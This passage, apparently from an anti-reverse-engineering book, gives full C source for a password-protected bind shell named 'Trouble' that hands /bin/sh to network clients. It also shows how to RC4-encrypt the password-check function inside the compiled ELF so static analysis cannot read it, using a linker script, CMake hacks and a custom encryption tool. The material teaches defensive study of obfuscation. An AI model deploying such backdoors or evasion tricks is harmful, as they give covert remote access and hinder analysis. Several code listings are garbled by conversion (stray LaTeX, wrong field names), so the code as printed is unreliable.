  .hash : \{ * (.\text{hash}) \}.gnu.hash : \{ * ( . \text{gnu.hash}) \}.dynsym : \{ *(.dynsym) \}.dynstr : {\tiny\{ \star(\text{.dynstr}) \space } }.gnu.version : { *(.gnu.version) }
  .gnu.version_d : { *(.gnu.version_d) }
  .gnu.version_r : { *(.gnu.version_r) }
```
However, you can provide the linker with your **own** script to complement or replace the default script. For example, the following script will create a symbol called *check\_password\_size* that will contain the length of the section named *.check\_password*.**chap\_4\_static\_analysis/dontpanic/trouble/trouble\_layout.lds**

**SECTIONS** { check\_password\_size = SIZEOF(.check\_password); }

There is a problem though. Currently, *check\_password()* is in the *.text* section. You need to change the function definition so that it gets placed into its own section. This can be accomplished using GCC's function attributes feature<sup>43</sup>. Update the function definition of *check\_password()* to look like this:

**Using the section name attribute on** *check\_password()*

```
bool __attribute__((section(".check_password"))) check_password(const char* p_passwor\
d)
{
    char pass[password_size] = {};
    XOR_STRING31(pass, password, 0xaa);
    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```
If you recompile *Trouble* and don't strip the sections table, you can confirm that a special section *.check\_password* section was created.

⁴³https://gcc.gnu.org/onlinedocs/gcc/Common-Function-Attributes.html#Common-Function-Attributes### **Viewing** *.check\_password* **in readelf**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ readelf -\
S ./trouble/trouble
There are 13 section headers, starting at offset 0x31c8:
Section Headers:
 [Nr] Name Type Address Offset
     Size EntSize Flags Link Info Align
 [ 0] NULL 0000000000000000 00000000
     0000000000000000 0000000000000000 0 0 0
 [ 1] .init PROGBITS 0000000000400120 00000120
     0000000000000003 0000000000000000 AX 0 0 1
 [ 2] .text PROGBITS 0000000000400130 00000130
     000000000000173f 0000000000000000 AX 0 0 16
 [ 3] .check_password PROGBITS 0000000000401870 00001870
     0000000000000107 0000000000000000 AX 0 0 16
 [ 4] .fini PROGBITS 0000000000401977 00001977
     0000000000000003 0000000000000000 AX 0 0 1
 [ 5] .rodata PROGBITS 0000000000401980 00001980
     0000000000000858 0000000000000000 A 0 0 64
 [ 6] .eh_frame PROGBITS 00000000004021d8 000021d8
     0000000000000004 0000000000000000 A 0 0 4
 [ 7] .init_array INIT_ARRAY 0000000000602fe8 00002fe8
     0000000000000008 0000000000000000 WA 0 0 8
 [ 8] .fini_array FINI_ARRAY 0000000000602ff0 00002ff0
     0000000000000008 0000000000000000 WA 0 0 8
 [ 9] .jcr PROGBITS 0000000000602ff8 00002ff8
     0000000000000008 0000000000000000 WA 0 0 8
 [10] .data PROGBITS 0000000000603000 00003000
     0000000000000160 0000000000000000 WA 0 0 64
 [11] .bss NOBITS 0000000000603180 00003160
     0000000000000320 0000000000000000 WA 0 0 64
 [12] .shstrtab STRTAB 0000000000000000 00003160
     0000000000000067 0000000000000000 0 0 1
Key to Flags:
 W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
 I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
 O (extra OS processing required) o (OS specific), p (processor specific)
```
Great! Now you need to add a definition for *check\_password\_size* so that *Trouble* knows the size of the *check\_password()* function at run time. You can add this lineabove the check\_password function.

```
extern void* check_password_size;
```
If you recompile and look for *check\_password\_size* in the symbol table you won't find it. The reason is that you haven't added the logic to use the linker script yet. Unfortunately, this is one of the few places that CMake has fails us. There is no way to actually pass a script to the linker in CMake. I was forced to hack it in. Trouble's CMakeList.txt should be updated to look like this:

**Using sed to insert the linker script into CMake**

```
project(trouble C)
cmake_minimum_required(VERSION 3.0)
# This will create a 32 byte "password" for the bind shell. This command
# is only run when "cmake" is run, so if you want to generate a new password
# then "cmake ..; make" should be run from the command line.
exec_program("/bin/sh"
   ${CMAKE_CURRENT_SOURCE_DIR}
   ARGS "-c 'cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32'"
    OUTPUT VARIABLE random password )
# Pass the random password into ${PROJECT_NAME} as a macro
add_definitions(-Dpassword="${random_password}" -Dpassword_size=33)
set(CMAKE_C_COMPILER musl-gcc)
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -O3 -funroll-loops -fno-asynchronous-unwind\
-tables -static -std=gnu11")
add_executable(${PROJECT_NAME} src/trouble.c)
add_custom_target(addLDS
                  COMMAND sed -i -e 's,-o,${CMAKE_CURRENT_SOURCE_DIR}/trouble_layout.\
lds -o,g' ./CMakeFiles/trouble.dir/link.txt)
add_dependencies(${PROJECT_NAME} addLDS)
# After the build is successful, display the random password to the user
add_custom_command(TARGET ${PROJECT_NAME} POST_BUILD
                   COMMAND ${CMAKE_COMMAND} -E echo
                   "The bind shell password is:" ${random_password})
```The imporant part that was added is the *addLDS* logic. This uses the sed utility to insert the new linker script into the linker options deep within CMake's generated files. You can verify that this actually works by recompiling *Trouble* and looking for *check\_password\_size* in the symbol table.

**Verifying that the linker script hack worked**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ readelf -\
s ./trouble/trouble | grep size
   96: 0000000000000107 0 NOTYPE GLOBAL DEFAULT ABS check_password_size
```
Both the sections headers table and the symbol say that the *check\_password()* is 0x107 bytes long. That sounds about right. Let's move on.

# **Decryption Logic**

You'll start off by adding the decryption logic to *Trouble*. First you'll need to add in the crypto. You'll be using a popular open source implementation of RC4 that is licensed under the simplified BSD license.

**chap\_4\_static\_analysis/dontpanic/trouble/src/rc.h**

```
/*
 * rc4.h
 *
 * Copyright (c) 1996-2000 Whistle Communications, Inc.
 * All rights reserved.
 *
* Subject to the following obligations and disclaimer of warranty, use and
 * redistribution of this software, in source or object code forms, with or
 * without modifications are expressly permitted by Whistle Communications;
 * provided, however, that:
 * 1. Any and all reproductions of the source or object code must include the
 * copyright notice above and the following disclaimer of warranties; and
 * 2. No rights are granted, in any manner or form, to use Whistle
 * Communications, Inc. trademarks, including the mark "WHISTLE
 * COMMUNICATIONS" on advertising, endorsements, or otherwise except as
 * such appears in the above copyright notice or in the software.
 *
``````
* THIS SOFTWARE IS BEING PROVIDED BY WHISTLE COMMUNICATIONS "AS IS", AND
 * TO THE MAXIMUM EXTENT PERMITTED BY LAW, WHISTLE COMMUNICATIONS MAKES NO
 * REPRESENTATIONS OR WARRANTIES, EXPRESS OR IMPLIED, REGARDING THIS SOFTWARE,
 * INCLUDING WITHOUT LIMITATION, ANY AND ALL IMPLIED WARRANTIES OF
 * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, OR NON-INFRINGEMENT.
 * WHISTLE COMMUNICATIONS DOES NOT WARRANT, GUARANTEE, OR MAKE ANY
 * REPRESENTATIONS REGARDING THE USE OF, OR THE RESULTS OF THE USE OF THIS
 * SOFTWARE IN TERMS OF ITS CORRECTNESS, ACCURACY, RELIABILITY OR OTHERWISE.
 * IN NO EVENT SHALL WHISTLE COMMUNICATIONS BE LIABLE FOR ANY DAMAGES
 * RESULTING FROM OR ARISING OUT OF ANY USE OF THIS SOFTWARE, INCLUDING
 * WITHOUT LIMITATION, ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY,
 * PUNITIVE, OR CONSEQUENTIAL DAMAGES, PROCUREMENT OF SUBSTITUTE GOODS OR
 * SERVICES, LOSS OF USE, DATA OR PROFITS, HOWEVER CAUSED AND UNDER ANY
 * THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT
 * (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF
 * THIS SOFTWARE, EVEN IF WHISTLE COMMUNICATIONS IS ADVISED OF THE POSSIBILITY
 * OF SUCH DAMAGE.
 *
 * $FreeBSD: src/sys/crypto/rc4/rc4.h,v 1.2.2.1 2000/04/18 04:48:32 archie Exp $
 \star/#ifndef _SYS_CRYPTO_RC4_RC4_H_
#define _SYS_CRYPTO_RC4_RC4_H_
#include <stdint.h>
struct rc4_state
{
    uint8_t perm[256];
   uint8_t index1;
   uint8_t index2;
};
extern void rc4_init(struct rc4_state *state, const uint8_t *key, int keylen);
extern void rc4_crypt(struct rc4_state *state, const uint8_t *inbuf, uint8_t *outbuf,\
int buflen);
```
#endif**chap\_4\_static\_analysis/dontpanic/trouble/src/rc4.c**

```
/*
* rc4.c
 *
 * Copyright (c) 1996-2000 Whistle Communications, Inc.
 * All rights reserved.
 *
 * Subject to the following obligations and disclaimer of warranty, use and
* redistribution of this software, in source or object code forms, with or
 * without modifications are expressly permitted by Whistle Communications;
* provided, however, that:
 * 1. Any and all reproductions of the source or object code must include the
* copyright notice above and the following disclaimer of warranties; and
 * 2. No rights are granted, in any manner or form, to use Whistle
 * Communications, Inc. trademarks, including the mark "WHISTLE
 * COMMUNICATIONS" on advertising, endorsements, or otherwise except as
 * such appears in the above copyright notice or in the software.
 *
 * THIS SOFTWARE IS BEING PROVIDED BY WHISTLE COMMUNICATIONS "AS IS", AND
* TO THE MAXIMUM EXTENT PERMITTED BY LAW, WHISTLE COMMUNICATIONS MAKES NO
* REPRESENTATIONS OR WARRANTIES, EXPRESS OR IMPLIED, REGARDING THIS SOFTWARE,
* INCLUDING WITHOUT LIMITATION, ANY AND ALL IMPLIED WARRANTIES OF
* MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, OR NON-INFRINGEMENT.
* WHISTLE COMMUNICATIONS DOES NOT WARRANT, GUARANTEE, OR MAKE ANY
* REPRESENTATIONS REGARDING THE USE OF, OR THE RESULTS OF THE USE OF THIS
* SOFTWARE IN TERMS OF ITS CORRECTNESS, ACCURACY, RELIABILITY OR OTHERWISE.
* IN NO EVENT SHALL WHISTLE COMMUNICATIONS BE LIABLE FOR ANY DAMAGES
* RESULTING FROM OR ARISING OUT OF ANY USE OF THIS SOFTWARE, INCLUDING
 * WITHOUT LIMITATION, ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY,
* PUNITIVE, OR CONSEQUENTIAL DAMAGES, PROCUREMENT OF SUBSTITUTE GOODS OR
 * SERVICES, LOSS OF USE, DATA OR PROFITS, HOWEVER CAUSED AND UNDER ANY
* THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT
 * (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF
 * THIS SOFTWARE, EVEN IF WHISTLE COMMUNICATIONS IS ADVISED OF THE POSSIBILITY
* OF SUCH DAMAGE.
 *
 * $FreeBSD: src/sys/crypto/rc4/rc4.c,v 1.2.2.1 2000/04/18 04:48:31 archie Exp $
\star/#include "rc4.h"
#include <sys/types.h>
``````
static __inline void
swap_bytes(uint8_t *a, uint8_t *b)
{
   uint8_t temp;
   temp = *a;
   \stara = \starb;
    *b = \text{temp};}
/*
 * Initialize an RC4 state buffer using the supplied key,
 * which can have arbitrary length.
 \star/void
rc4_init(struct rc4_state *const state, const uint8_t *key, int keylen)
{
    uint8_t j;
   int i;
    /* Initialize state with identity permutation */for (i = 0; i < 256; i++)state->perm[i] = (uint8_t)i;
    state->index1 = 0;
    state->index2 = 0;
   /* Randomize the permutation using key data */for (j = i = 0; i < 256; i++) {
        j += state->perm[i] + key[i % keylen];
        swap_bytes(&state->perm[i], &state->perm[j]);
    }
}
/*
* Encrypt some data using the supplied RC4 state buffer.
 * The input and output buffers may be the same buffer.
 * Since RC4 is a stream cypher, this function is used
 * for both encryption and decryption.
 */
void
rc4_crypt(struct rc4_state *const state,
          const uint8_t *inbuf, uint8_t *outbuf, int buflen)
{
``````
int i;
uint8_t j;
for (i = 0; i < buflen; i++) {
    /* Update modification indicies */
    state->index1++;
    state->index2 += state->perm[state->index1];
    /* Modify permutation */
    swap_bytes(&state->perm[state->index1],
               &state->perm[state->index2]);
    /* Encrypt/decrypt next byte */
    j = state->perm[state->index1] + state->perm[state->index2];
    outbuf[i] = inbuf[i] \land state->perm[j];
}
```
You'll need to update Trouble's CMakeLists.txt to include rc4.c.

add\_executable(\${PROJECT\_NAME} src/trouble.c src/rc4.c)

Next you'll need to update trouble.c to use RC4 decryption on *check\_password()*. Here is the updated file.

### **Updated trouble.c with RC4 decryption**

#include <stdio.h> #include <unistd.h> #include <stdlib.h> #include <string.h> #include <stdbool.h> #include <sys/mman.h> #include <sys/types.h> #include <sys/socket.h> #include <netinet/in.h> #include "rc4.h"

}```
#include "xor_string.h"
extern void* check_password_size;
unsigned char check_password_key[128] __attribute((section(".rc4_check_password"))) =\
{ 0 };
bool __attribute__((section(".check_password"))) check_password(const char* p_passwor\
d)
{
    char pass[password size] = \{};
    XOR_STRING31(pass, password, 0xaa);
   // validate the password
    return memcmp(undo xor string(pass, 32, 0xaa), p_password, 32) != 0;
}
/**
 * This implements a fairly simple bind shell. The server first requires a
 * password before allowing access to the shell. The password is currently
 * randomly generated each time 'cmake ..' is run. The server has no shutdown
 * mechanism so it will run until killed.
 */
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
    int sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
    if (sock == -1)
    {
        fprintf(stderr, "Failed to create the socket.");
        return EXIT_FAILURE;
    }
    struct sockaddr_in bind_addr = {};
    bind_addr.sin_family = AF_INET;
    bind_addr.sin_addr.s_addr = htonl(INADDR_ANY);
    bind\_addr.size = htons(1270);
    int bind_result = bind(sock, (struct sockaddr*) &bind_addr,
        sizeof(bind_addr));
    if (bind_result != 0)
    {
``````
perror("Bind call failed");
        return EXIT_FAILURE;
    }
    int listen_result = listen(sock, 5);
    if (listen_result != 0)
    {
        perror("Listen call failed");
        return EXIT_FAILURE;
    }
   while (true)
    {
        int client sock = accept(sock, NULL, NULL);
        if (client_sock < 0)
        {
            perror("Accept call failed");
            return EXIT_FAILURE;
        }
        int child_pid = fork();
        if (child_pid == \theta)
        {
            // read in the password
            char password_input[password_size] = { 0 };
            int read_result = read(client_sock, password_input, password_size - 1);
            if (read_result < (int)(password_size - 1))
            {
                close(client_sock);
                return EXIT_FAILURE;
            }
            // decrypt valid target
            struct rc4_state state = {};
            mprotect(check_password, (uint64_t)&check_password_size, PROT_READ | PROT\
_WRITE | PROT_EXEC);
            rc4_init(&state, check_password_key, sizeof(check_password_key));
            rc4_crypt(&state, (unsigned char*)check_password, (unsigned char*)check_p\
assword,
                      (uint64_t)&check_password_size);
            mprotect(check_password, (uint64_t)&check_password_size, PROT_READ | PROT\
_EXEC);
``````
if (check_password(password_input))
            {
                 close(client_sock);
                 return EXIT_FAILURE;
            }
            dup2(client_sock, 0);
            dup2(client_sock, 1);
            dup2(client_sock, 2);
            char* empty[] = { \lnot \text{NULL}}char binsh[] = { '/', 'b', 'i', 'n', '/', 's', 'h', 0 };
            execve(binsh, empty, empty);
            close(client_sock);
            return EXIT_SUCCESS;
        }
        close(client_sock);
    }
}
```
The big change in *Trouble* is the decryption of *check\_password()* right before it is executed. Also, note that another section has been declared:

```
unsigned char check_password_key[128] __attribute((section(".rc4_check_password"))) =\
{ 0 };
```
This section will contain the key that *check\_password()* has been encrypted with.

### **Encryption Logic**

You've added the RC4 decryption logic to *Trouble*. Now you need to add RC4 encryption logic. You won't encrypt *check\_password()* until **after** *Trouble* has been compiled. I've written a tool called *encryptFunctions* that takes in an ELF binary and encrypts the functions. You can find the tool in the chapter four directory. The tool works by looking for a section that starts with ".rc4*". It will then match the**".rc4*" section with a section to encrypt. For example, the sections you added to *Trouble*: *.rc4\_check\_password* and *.check\_password*. The tool will store a randomly generated key in the *.rc4\_check\_password* section and RC4 encrypt the *.check\_password* section. The *encryptFunctions* project is made up of four files: CMakeLists.txt, encryptFunctions.cpp, rc4.c, and rc4.h (note that the rc4 files were listed earlier in this chapter).

**chap\_4\_static\_analysis/dontpanic/encryptFunctions/CMakeLists.txt**

```
project(encryptFunctions CXX)
cmake_minimum_required(VERSION 2.6)
set(CMAKE_CXX_FLAGS "-Wall -Wextra -g -std=c++11")
add executable(${PROJECT_NAME} src/encryptFunctions.cpp src/rc4.c)
set_source_files_properties(src/rc4.c PROPERTIES LANGUAGE CXX)
```
### **chap\_4\_static\_analysis/dontpanic/encryptFunctions/src/encryptFunctions.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <random>
#include <elf.h>
#include <map>
#include "rc4.h"
/**
* This tool will search through a binaries section table and look for
* specially named section. Specifically, any section whose name that starts
* with ".rc4_*" will be marked as a location to store a 128 byte key and the
* section named by the "*" in ".rc4_*" will be encrypted using rc4.
\star//**
* This function finds the special ".rc4_" section, generates a key, and
```
\* encrypts the specified section.```
*
* \param[in,out] p_data the ELF binary
* \return true on success and false otherwise
\star/bool encrypt_functions(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' || p_data[3] != 'F')
    {
        return false;
    }
    Elf64 Ehdr* ehdr = reinterpret cast<Elf64 Ehdr*>(&p_data[0]);
    Elf64_Shdr* sections = reinterpret_cast<Elf64_Shdr*>(&p_data[ehdr->e_shoff]);
   Elf64 Half sections count = ehdr->e shnum;
   Elf64_Shdr* strings_header = reinterpret_cast<Elf64_Shdr*>(&p_data[ehdr->e_shoff]\
 +
        (ehdr->e_shentsize * ehdr->e_shstrndx));const char* strings_table = &p_data[strings_header->sh_offset];
    std::map<std::string, Elf64 Addr> encrypt mappings;
    // find all ".rc4_" sections.
    E1f64_Shdr* current = sections;
    for (int i = 0; i < sections_count; i++, current++)
    {
        std::string section_name(&strings_table[current->sh_name]);
        if (section_name.find(".rc4_") == 0)
        {
            // store the other half of the section name to find where to encrypt
            std::string func name = "." + section name.substr(5);
            encrypt mappings[func name] = current->sh offset;
        }
    }
   // find all sections that ".rc4_*" was referencing for encryption
    current = sections;
   std::random_device rd;
    std::uniform_int_distribution<int> dist(0, 255);
    for (int i = 0; i < sections_count; i^{++}, currenti^{++})
    {
        std::string section_name(&strings_table[current->sh_name]);
        if (encrypt_mappings.find(section_name) != encrypt_mappings.end())
        {
``````
// randomly generate a key to encrypt with
            unsigned char key[128] = { 0 };
            for (std::size_t i = 0; i < sizeof(key); i++)
            {
                key[i] = dist(rd);}
            // encrypt the section
            struct rc4_state state = {};
            rc4_init(&state, key, sizeof(key));
            rc4_crypt(&state, reinterpret_cast<unsigned char*>(&p_data[current->sh_of\
fset]),
                      reinterpret_cast<unsigned char*>(&p_data[current->sh_offset]),
                      current->sh_size);
            memcpy(&p_data[encrypt_mappings[section_name]], key, sizeof(key));
            std::cout << "[+] Encrypted 0x" << std::hex << current->sh_offset << std:\
:endl;
       }
    }
   return true;
}
int main(int p_argc, char** p_argv)
{
   if (p_argc != 2){
       std::cerr << "Usage: ./encryptFunctions <file path>" << std::endl;
       return EXIT_FAILURE;
    }
    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is open() || !inputFile.good())
    {
       std::cerr << "Failed to open the provided file: " << p_argv[1] << std::endl;
       return EXIT_FAILURE;
    }
    std::string input((std::istreambuf_iterator<char>(inputFile)), std::istreambuf_it\
erator<char>());
   inputFile.close();
```

```
if (!encrypt_functions(input))
``````
{
   std::cerr << "Failed to complete the encryption function" << std::endl;
   return EXIT_FAILURE;
}
std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
if (!outputFile.is_open() || !outputFile.good())
{
   std::cerr << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
   return EXIT_FAILURE;
}
outputFile.write(input.data(), input.length());
outputFile.close();
return EXIT_SUCCESS;
```
In order to use *encryptFunctions*, you'll need to update the CMakeLists.txt in the base "dontpanic" directory. It should look like this.

### **Don't Panic's CMakeList.txt**

}

```
project(dontpanic C)
cmake_minimum_required(VERSION 3.0)
add_subdirectory(encryptFunctions)
add_subdirectory(trouble)
```
Then update *Trouble's* CMakeList.txt to include execution of *encryptFunctions*:### **Updating** *Trouble's* **CMakeList.txt**

```
project(trouble C)
cmake_minimum_required(VERSION 3.0)
# This will create a 32 byte "password" for the bind shell. This command
# is only run when "cmake" is run, so if you want to generate a new password
# then "cmake ..; make" should be run from the command line.
exec_program("/bin/sh"
    ${CMAKE_CURRENT_SOURCE_DIR}
   ARGS "-c 'cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32'"
   OUTPUT_VARIABLE random_password )
# Pass the random password into ${PROJECT_NAME} as a macro
add_definitions(-Dpassword="${random_password}" -Dpassword_size=33)
set(CMAKE_C_COMPILER musl-gcc)
set(CMAKE C_FLAGS "-Wall -Wextra -Wshadow -O3 -static -std=gnu11")
add_executable(${PROJECT_NAME} src/trouble.c src/rc4.c)
add_custom_target(addLDS
                  COMMAND sed -i -e 's,-o,${CMAKE_CURRENT_SOURCE_DIR}/trouble_layout.\
lds -o,g' ./CMakeFiles/trouble.dir/link.txt)
add_dependencies(${PROJECT_NAME} addLDS)
# After the build is successful, display the random password to the user
add_custom_command(TARGET ${PROJECT_NAME} POST_BUILD
                   COMMAND ${CMAKE_COMMAND} -E echo
                   "The bind shell password is:" ${random_password})
add_custom_command(TARGET ${PROJECT_NAME}
                   POST_BUILD
                   COMMAND ../encryptFunctions/encryptFunctions ${CMAKE_CURRENT_BINAR\
Y_DIR}/${PROJECT_NAME})
```
Finally! You can recompile *Trouble*. There should be extra output associated with the encryption of *check\_password()*.### **Rebuilding** *Trouble* **with** *encryptFunctions*

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ make
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_4_static_a\
nalysis/dontpanic/build
[ 20%] Built target stripBinary
[ 40%] Built target fakeHeadersXBit
Scanning dependencies of target encryptFunctions
[ 50%] Building CXX object encryptFunctions/CMakeFiles/encryptFunctions.dir/src/encry\
ptFunctions.cpp.o
[ 60%] Building CXX object encryptFunctions/CMakeFiles/encryptFunctions.dir/src/rc4.c\
.o
[ 70%] Linking CXX executable encryptFunctions
[ 70%] Built target encryptFunctions
[ 70%] Built target addLDS
Scanning dependencies of target trouble
[ 80%] Building C object trouble/CMakeFiles/trouble.dir/src/trouble.c.o
[ 90%] Building C object trouble/CMakeFiles/trouble.dir/src/rc4.c.o
[100%] Linking C executable trouble
The bind shell password is: tS5MOaog4uurRWn0Lxo4K6CF9YnWIR5V
[+] Encrypted 0x2310
[100%] Built target trouble
```
Now for the fun part. Let's check out how *check\_password()* looks in a disassembler.

### **Encrypted** *check\_password()* **in Radare2**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ radare2 .\
/trouble/trouble
Warning: Cannot initialize dynamic strings
 -- Welcome to "IDA - the roguelike"
[0x004003b0]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x004003b0]> pdf @ sym.check_password
            ;-- section..check_password:
/ (fcn) sym.check_password 41
```| sym.check_password (); |                                       |                                                                                  |
|------------------------|---------------------------------------|----------------------------------------------------------------------------------|
|                        | $:$ CALL XREF from $0x004002f3$ (unk) |                                                                                  |
|                        | $:$ DATA XREF from $0x004002a0$ (unk) |                                                                                  |
|                        | $:$ DATA XREF from $0x004002c3$ (unk) |                                                                                  |
|                        | $:$ DATA XREF from $0x004002e1$ (unk) |                                                                                  |
| 0x00402310             | e6cf                                  | out 0xcf, al                                                                     |
| 0x00402312 6c          |                                       | insb byte $\lceil$ rdi $\rceil$ , dx                                             |
| 0x00402313 f394        |                                       | xchg eax, esp                                                                    |
|                        |                                       | adc eax, 0x6fbb2b96                                                              |
| 0x0040231a             | 5c                                    | pop rsp                                                                          |
|                        | $0x0040231b$ de3da92ac6e0             | fidivr word [0xffffffffe1064dca]                                                 |
|                        |                                       | $0 \times 00402321$ a2bd0a32467d. movabs byte $[0 \times 0402317d46320abd]$ , al |
| 0x0040232a             | 2462                                  | and al, 0x62                                                                     |
| 0x0040232c             | b60d                                  | mov dh, 0xd                                                                      |
| 0x0040232e             | 5d                                    | pop rbp                                                                          |
| 0x0040232f             | b6ac                                  | mov dh, 0xac                                                                     |
| 0x00402331             | 383d5907d68c                          | cmp byte $[0xffffffff8d162a90]$ , bh ; $[0x4:1]=2$                               |
| 0x00402337             | 02c7                                  | add al, bh                                                                       |

Radare2 does produce disassembly for *check\_pasword()*, but its totally useless. Pretty good for just trying to hide a string, huh? Encrypting the function has other benefits that will make runtime and memory analysis more difficult. We'll cover that in later chapters. Remember though, just because you encrypted the function doesn't mean a reverse engineer isn't going to decrypt it. The following disassembly obviously doesn't have the symbols stripped, but you can see that a reverse engineer would be able to discover all the elements to do the decryption.

| Disassembly around check_password() |  |  |
|-------------------------------------|--|--|
|                                     |  |  |

| text:000000000040028F.    | mov       | edx, $7$                       |
|---------------------------|-----------|--------------------------------|
| text:0000000000400294.    | mov       | esi, 107h                      |
| text:0000000000400299.    | rep stosa |                                |
| text:000000000040029C.    | mov       | eax, ebp                       |
| text:000000000040029E.    | stosw     |                                |
| text:00000000004002A0.    | mov       | edi, offset check_password     |
| text:00000000004002A5.    | call      | mprotect                       |
| text:00000000004002AA.    | lea       | rdi, $[rsp+188h+var_168]$      |
| .text:00000000004002AF    | mov       | edx, 80h                       |
| text:00000000004002B4.    | mov       | esi, offset check_password_key |
| text:00000000004002B9.    | call      | rc4 init                       |
| $.$ text:00000000004002BE | mov       | eax, 107h                      |
|                           |           |                                |```
Chapter 4: Fighting Off String Analysis 162
```

```
.text:00000000004002C3 mov edx, offset check_password
.text:00000000004002C8 lea rdi, [rsp+188h+var_168]
.text:00000000004002CD lea ecx, [rax]
.text:00000000004002CF mov rsi, rdx
.text:00000000004002D2 call rc4_crypt
.text:00000000004002D7 mov edx, 5
.text:00000000004002DC mov esi, 107h
.text:00000000004002E1 mov edi, offset check_password
.text:00000000004002E6 call mprotect
.text:00000000004002EB lea rdi, [rsp+188h+var_48]
.text:00000000004002F3 call check_password
```
# **Creating a Cryptor**

As you saw at the end of the previous chapter, a reverse engineer doing static analysis can recover all the variabl[es](#page-167-0) they need to decrypt*check\_password()* by looking at the disassembly right before the [ca](#page-167-1)ll to *check\_password()*. Is is possible to prevent that? The answer is always ultimately **no**. You really can't prevent it. However, you can make it more difficult. Let's write a cryptor to encrypt more of the binary!

<span id="page-167-1"></span><span id="page-167-0"></span>

# **What's a Cryptor?**

A cryptor encrypts a binary and adds additional logic to decrypt the binary [at runtime. A couple open sour](https://dl.packetstormsecurity.net/crypt/linux/cryptelf.c)ce examples are:

- 1. cryptel $f^{44}$
- 2. midgetpack<sup>45</sup>

Similar to a cryptor, a packer*compresses* the binary. The most widely used cryptor is UPX[ˆupx].

⁴⁴https://dl.packetstormsecurity.net/crypt/linux/cryptelf.c

⁴⁵https://github.com/arisada/midgetpack# **Implementing the Cryptor**

To keep things simple, I've written a cryptor that only encrypts the binary's code. That means that the data will remain unencrypted. Also, the "encryption algorithm" that I've used is a one byte xor. Which is not encryption at all, but an obfuscation. I've chosen these limitations to keep the cryptor and the assembly stub it adds to the binary as simple as possible. Once you understand how this simple cryptor works you can start expanding it.

